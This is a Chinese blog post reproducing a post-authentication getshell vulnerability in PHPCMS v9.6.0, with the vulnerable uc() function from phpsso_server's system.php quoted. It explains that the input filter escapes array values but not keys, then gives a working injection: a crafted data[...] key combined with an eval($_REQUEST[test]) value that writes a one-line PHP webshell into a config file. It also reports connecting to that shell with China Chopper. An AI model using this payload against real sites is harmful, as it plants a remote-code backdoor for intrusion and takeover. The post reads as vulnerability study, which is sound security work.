PHPCMS v9.6.0后台getshell

思路来自于 http://www.cnbraid.com/2016/09/18/phpcms/

这里自己复现了一下,自己写了一下

因为是后台的,还得登陆两次。。所以不好用,主要是学习学习

漏洞来自于ROOTDIR/phpsso_server/phpcms/modules/admin/system.php

public function uc() {

if (isset($_POST['dosubmit'])) {

$data = isset($_POST['data']) ? $_POST['data'] : '';

$data['ucuse'] = isset($_POST['ucuse']) && intval($_POST['ucuse']) ? intval($_POST['ucuse']) : 0;

$filepath = CACHE_PATH.'configs'.DIRECTORY_SEPARATOR.'system.php';

$config = include $filepath;

$uc_config = '<?php '."\ndefine('UC_CONNECT', 'mysql');\n";

foreach ($data as $k => $v) {

$old[] = "'$k'=>'".(isset($config[$k]) ? $config[$k] : $v)."',";

$new[] = "'$k'=>'$v',";

$uc_config .= "define('".strtoupper($k)."', '$v');\n";

}

$html = file_get_contents($filepath);

$html = str_replace($old, $new, $html);

$uc_config_filepath = CACHE_PATH.'configs'.DIRECTORY_SEPARATOR.'uc_config.php';

@file_put_contents($uc_config_filepath, $uc_config);

@file_put_contents($filepath, $html);

$this->db->insert(array('name'=>'ucenter', 'data'=>array2string($data)), 1,1);

showmessage(L('operation_success'), HTTP_REFERER);

}

$data = array();

$r = $this->db->get_one(array('name'=>'ucenter'));

if ($r) {

$data = string2array($r['data']);

}

include $this->admin_tpl('system_uc');

}

来自这段中的

$data = isset($_POST['data']) ? $_POST['data'] : '';

和

foreach ($data as $k => $v) {

$old[] = "'$k'=>'".(isset($config[$k]) ? $config[$k] : $v)."',";

$new[] = "'$k'=>'$v',";

$uc_config .= "define('".strtoupper($k)."', '$v');\n";

}



这里接收post['data']数据中的key,value并写入配置文件ROOTDIR/phpsso_server/caches/configs/uc_config.php中

在ROOTDIR/phpcms/libs/classes/param.class.php中

public function __construct() {

if(!get_magic_quotes_gpc()) {

$_POST = new_addslashes($_POST);

$_GET = new_addslashes($_GET);

$_REQUEST = new_addslashes($_REQUEST);

$_COOKIE = new_addslashes($_COOKIE);

}

全局过滤了post,但是这里只过滤了value,并没有过滤key

在这个地方,我们可以构造

name="data[uc_api','11');/*]"

并在Ucenter api 地址输入:*/eval($_REQUEST[test]);//

就成功写入了一句话

菜刀成功连接

本文由HackBraid整理总结,原文链接:http://www.cnbraid.com/2016/09/18/phpcms/,如需转载请联系作者。

PHPCMS v9.6.0后台getshell的更多相关文章

- phpcms v9.6.0任意文件上传漏洞(CVE-2018-14399)

phpcms v9.6.0任意文件上传漏洞(CVE-2018-14399) 一.漏洞描述 PHPCMS 9.6.0版本中的libs/classes/attachment.class.php文件存在漏洞 ...

- phpcms v9.6.0任意文件上传漏洞

距离上一次写博客已经过去很长一段时间了,最近也一直在学习,只是并没有分享出来 越来越发现会的东西真的太少了,继续努力吧. 中午的时候遇到了一个站点,看到群里好多人都在搞,自己就也去试了试,拿下来后发 ...

- PHPcms v9.6.0 文件上传漏洞

title: PHPcms v9.6.0 文件上传漏洞 date: 2021-4-5 tags: 渗透测试,CVE漏洞复现,文件上传 categories: 渗透测试 CVE漏洞复现 文件上传 PHP ...

- PHPCMS v9.6.0 wap模块 SQL注入

调试这个漏洞的时候踩了个坑,影响的版本是php5.4以后. 由于漏洞是由parse_str()函数引起的,但是这个函数在gpc开启的时候(也就是php5.4以下)会对单引号进行过滤\' . 看这里: ...

- PHPCMS V9.6.0 SQL注入漏洞EXP

运行于python3.5 import requests import time import re import sys def banner(): msg = '''--------------E ...

- PHPCMS V9.6.0 SQL注入漏洞分析

0x01 此SQL注入漏洞与metinfo v6.2.0版本以下SQL盲注漏洞个人认为较为相似.且较为有趣,故在此分析并附上exp. 0x02 首先复现漏洞,环境为: PHP:5.4.45 + Apa ...

- PHPCMS v9.6.0 任意文件上传漏洞分析

引用源:http://paper.seebug.org/273/ 配置了php debug的环境,并且根据这篇文章把流程走了一遍,对phpstorm的debug熟练度+1(跟pycharm一样) 用户 ...

- PHPCMS v9.6.0 任意用户密码重置

参考来源:http://wooyun.jozxing.cc/static/bugs/wooyun-2016-0173130.html 他分析的好像不对.我用我的在分析一次. 先来看poc: /inde ...

- 最新phpcms v9.6.0 sql注入漏洞分析

昨天爆出来的,但其实在此之前就i记得在某群看见有大牛在群里装逼了.一直也没肯告诉.现在爆出来了.就来分析一下.官方现在也还没给出修复.该文不给出任何利用的EXP. 该文只做安全研究,不做任何恶意攻击! ...

随机推荐

- 自定义标签(JspFragment类、invoke方法、开发带属性的标签)

自定义标签(JspFragment类.invoke方法.开发带属性的标签) 一.JspFragment类 javax.servlet.jsp.tagext.JspFragment类是在JSP2.0中定 ...

- WAF实现扫描器识别

目前安全测试的软件越来越多,也越来越强大,越来越多的人成为[黑客],今天在网上看到一个文章说拦截wvs的扫描,勾起了我写这篇文章的欲望. 因为公司的三大业务之一就有一个云waf,每天拦截的日志里面 ...

- Tile based Rendering 二 tbr and tbdr 优化建议tiled based deferred rendering

http://www.seas.upenn.edu/~pcozzi/OpenGLInsights/OpenGLInsights-TileBasedArchitectures.pdf tbr 和tbdr ...

- php 中 拓展 xdebug的完全理解

question: Xdebug unable to connect to client, where do I start debugging the debugger? I'm setting u ...

- bottle+cherrypy快速开发web服务

我目前用得最顺手的python web框架是bottle,简单方便. bottle有一个开发用的http服务器,效率不高,单线程,阻塞. 所以,得找个别的服务器来部署. 根据bottle官方的文档,发 ...

- TestNG 一、 概论

一. 概论 TestNG,即Testing, NextGeneration,下一代测试技术,是一套根据JUnit 和NUnit思想而构建的利用注释来强化测试功能的一个测试框架,即可以用 ...

- Asp.Net 之 二维码生成

首先,引用 ThoughtWorks.QRCode.dll . 简单二维码生成及解码代码: //生成二维码方法一 private void CreateCode_Simple(string nr) { ...

- Unity 3d导入3dMax模型 产生若干问题

Unity 3d导入3dMax模型 会产生若干问题,按照官方 的说明,将max 模型导成fbx文件 导入untiy似乎也不能解决 1.x轴向偏转3dmax模型导入后自动有一个x轴270度的偏转,巧合的 ...

- 算法笔记_049:奇偶数排序(Java)

目录 1 问题描述 2 解决方案 2.1 一头一尾指针往中间扫描法 2.2 一前一后两个指针同时往后扫描法 1 问题描述 给定一个整数数组,请调整 数组中数的顺序,使得所有奇数位于数组的前半部分, ...

- An error occured while handling a json request

修复方法: sudo pip install werkzeug==0.8.3